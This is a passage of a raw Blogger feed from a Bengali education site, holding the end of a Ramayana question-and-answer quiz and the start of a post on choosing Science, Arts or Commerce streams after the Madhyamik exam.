‘যোগবাশিষ্ঠ রামায়ণ’ এর অপর নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহারামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৬. রামায়ণের প্রশংসা গীত কোনটি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- যাবৎ স্থাস্যস্তি গিরয়ঃ সরিতশ্চ মহীতলে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eতাবদ্‌ রামায়ণী কথা লোকেষু প্রচরিষ্যতি ।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৭. রামকাহিনি প্রথম কে কার কাছে বিবৃত করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ব্রহ্মা নারদের কাছে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৮. বালিদ্বীপে প্রাপ্ত রামায়ণের নাম কী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চরিত্র রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৯. শ্যামদেশে (থাইল্যন্ড) প্রাপ্ত রামায়ণের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামকিয়েন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪০. মালেশিয়ায় প্রাপ্ত রামায়ণের নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হিকাকৎ শেরীরাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪১. রামায়ণ কোন রীতিতে রচিত ও কোন গুণ বিশিষ্ঠ ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বৈদভীরীতি ও প্রসাদগুণ ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪২. ‘আর্ষপ্রয়োগ’ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- দুই মহাকাব্যে প্রচলিত অপাণিনীয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eপদের প্রয়োগকে ‘আর্ষপ্রয়োগ’ বলে ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৩. রামায়ণকে ‘চতুর্বিংশতিসাহসীসংহিতা’ বলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eহয় কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর : ২৪০০০ শ্লোক থাকায় ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৪. রামায়ণে উক্ত নায়ক নায়িকা ও প্রতিনায়ক কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- নায়ক – রামচন্দ্র, নায়িকা – সীতা ও প্রতিনায়ক – রাবণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৫. রামায়ণের মুখ্যরস কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- করুণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৬. রামায়ণে কয়টি বৃহৎ সমাজের কথা জানা যায় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তিনটি । (১) অযোধ্যার রঘুবংশ, (২) কিষ্কিন্ধ্যার বানরবংশ ও (৩) লঙ্কার রাক্ষসবংশ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৭. রাবণের পতনের কারণগুলি কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর বলদর্প, জিগীষা ও কামোন্মত্ততা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৮. রামায়ণ অবলম্বনে রচিত দুটি সংস্কৃত\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমিলনান্তক নাটকের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভবভুতির ‘উত্তররামচরিত’ ও দিনাগের ‘কুন্দমালা’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৯. দশরথের প্রথমা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৌশল্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৫০. দশরথের মধ্যমা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সুমিত্রা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৫১. দশরথের কনিষ্ঠা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৈকেয়ী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/3777951035811172951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/ramayana-question-and-answer-in-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3777951035811172951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3777951035811172951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/ramayana-question-and-answer-in-bengali.html","title":"রামায়ণ নিয়ে কিছু প্রশ্ন উত্তর  | Ramayana Question And Answer In Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSGgsYMdF-dEGRgEK0ecngKcVbpGTwvUdyGeAHSTBnzx1700G98plsFevdEJ9axm5n1ODCNllfxxOyK92cNV_NHNZfTXKRQcbZS7nN5YvU4oBbBLy5gScAs0jKwFGrMHetOZot-hDIjQbTafE8Fk3kWMlS9SqWK09k0Phg6RPLlIHoopSERLuQm4iQb5b6\/s72-w640-h426-c\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-1798757096962764031"},"published":{"$t":"2025-05-01T23:57:00.000-07:00"},"updated":{"$t":"2025-05-01T23:57:14.062-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"After Madhyamik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik Result"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Science"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Subject Combination"}],"title":{"type":"text","$t":"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz57Q6rlj8KZ2uicE-x5aTVl1jCZivMZ4fW7TKBfIRxavmRvKTDVG9tAaNSgluNWXAvGHg-5nLqU1r6Rv4iztJxHDbNneee2-1KWQ0bmAp6d38T6e9BBYe1dRJ1HYMHSxpOsC9BTHlW3wtxkVRDtcLQ7WlM7pYwfWWeNUNmw4xY2ZzHaqsnVHjQm6ZunxQ\/s1280\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz57Q6rlj8KZ2uicE-x5aTVl1jCZivMZ4fW7TKBfIRxavmRvKTDVG9tAaNSgluNWXAvGHg-5nLqU1r6Rv4iztJxHDbNneee2-1KWQ0bmAp6d38T6e9BBYe1dRJ1HYMHSxpOsC9BTHlW3wtxkVRDtcLQ7WlM7pYwfWWeNUNmw4xY2ZzHaqsnVHjQm6ZunxQ\/w640-h426\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg\" title=\"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eমাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ?\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eমাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমাধ্যমিকের পর ছাত্র-ছাত্রীরা বিভিন্ন ক্ষেত্রে যেতে পারেন তবে সিদ্ধান্ত নেওয়ার আগে তিনটি বিষয় মাথায় রাখতে হবে :\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১)\u0026nbsp; নিজের আগ্রহ ও যোগ্যতা অনুযায়ী বিষয় নির্বাচন করা উচিত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২) ভবিষ্যৎ কর্মজীবনের লক্ষ্য বিবেচনা করে শাখা ও বিষয় নির্বাচন করা উচিত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩) শিক্ষকের পরামর্শ নেওয়া উচিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমাধ্যমিকের পর ছাত্র-ছাত্রীরা বিভিন্ন ক্ষেত্রে যেতে পারেন, তবে সেক্ষেত্রে নিজের আগ্রহ ও ভবিষ্যতের কি করতে চাইছেন যেটার প্রতি আগ্রহ বেশি সেই শিক্ষা ক্ষেত্রটা বেছে নিলে আপনি সফলতা অর্জন করতে পারবেন তবে সাধারণত মাধ্যমিকের পর ছাত্র-ছাত্রীরা যেসব ক্ষেত্রে বেছে নেয় সেটি হল - Arts বিভাগ বা কলা বিভাগ । যদিও আরও অনেক পথ খোলা থাকে আপনার বা প্রতিতি আগ্রহি ছাত্র ছাত্রি দের জন্য\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমাধ্যমিকের পর, ছাত্রছাত্রীরা বিভিন্ন ক্ষেত্রে যেতে পারে, যেমন উচ্চমাধ্যমিক (Science, Arts, Commerce) বা বৃত্তিমূলক শিক্ষা (Vocational)। এছাড়াও, তারা পলিটেকনিক বা আইটিআই-এর মতো বিভিন্ন টেকনিক্যাল কোর্সে ভর্তি হতে পারে।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv4-B4XyEFvUscwPJPhW7PpTXFMqjQ9l9wkMQMl2gHRRS2byQ2gU3AmZejSGWEIF7D7fDtdOw7Yc_Ck8_lpmAYv5RyIFHMAAIChbzqXQ2KUfttpw8gxQS52yRv8d9RL-XIUJdREbHRKCCKwKiap7nVQXS29qpdEJe8tCY-xTtfTkdooCcZaEJpQLIC6wcj\/s1280\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv4-B4XyEFvUscwPJPhW7PpTXFMqjQ9l9wkMQMl2gHRRS2byQ2gU3AmZejSGWEIF7D7fDtdOw7Yc_Ck8_lpmAYv5RyIFHMAAIChbzqXQ2KUfttpw8gxQS52yRv8d9RL-XIUJdREbHRKCCKwKiap7nVQXS29qpdEJe8tCY-xTtfTkdooCcZaEJpQLIC6wcj\/w320-h213\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg\" title=\"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n  \n  \n  \u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eউচ্চ মাধ্যমিক (Higher Secondary)\u003C\/b\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EScience (বিজ্ঞান)\u003C\/b\u003E: যারা ভবিষ্যতে ইঞ্জিনিয়ারিং, মেডিসিন বা অন্যান্য বিজ্ঞান বিষয়ক ক্ষেত্রে যেতে চায়, তারা এই শাখায় পড়তে পারে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EArts (কলা)\u003C\/b\u003E: যারা ইতিহাস, ভূগোল, অর্থনীতি, সাহিত্য বা অন্যান্য মানবিক বিষয় নিয়ে পড়তে ভালোবাসে, তারা এই শাখায় পড়তে পারে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECommerce (বাণিজ্য)\u003C\/b\u003E: যারা অর্থনীতি, হিসাব বিজ্ঞান বা ব্যবসা সংক্রান্ত বিষয় নিয়ে পড়তে চায়, তারা এই শাখায় পড়তে পারে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EVocational Education (বৃত্তিমূলক শিক্ষা):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eযারা দ্রুত কর্মক্ষেত্রে প্রবেশ করতে চায়, তারা এই ধরনের শিক্ষা নিতে পারে। এর মধ্যে রয়েছে কম্পিউটার প্রোগ্রামিং, টেক্সটাইল ডিজাইন, ইলেক্ট্রনিক্স ইত্যাদি।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eঅন্যান্য টেকনিক্যাল কোর্স:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eপলিটেকনিক (Polytechnic):\u003C\/b\u003E এই কোর্সে ডিপ্লোমা ইন ইঞ্জিনিয়ারিং করা যায়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 